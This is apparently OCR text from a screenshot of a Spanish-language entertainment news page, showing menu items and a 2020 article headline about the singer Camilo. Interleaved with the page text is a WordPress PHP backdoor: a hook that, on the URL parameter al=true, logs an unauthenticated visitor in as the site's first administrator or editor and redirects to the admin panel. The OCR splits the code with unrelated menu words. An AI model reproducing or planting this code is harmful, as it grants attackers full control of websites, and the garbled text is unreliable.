
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Camilo y su nueva “Vida de
rico”
By
Karen Cristancho
Posted on
21 septiembre, 2020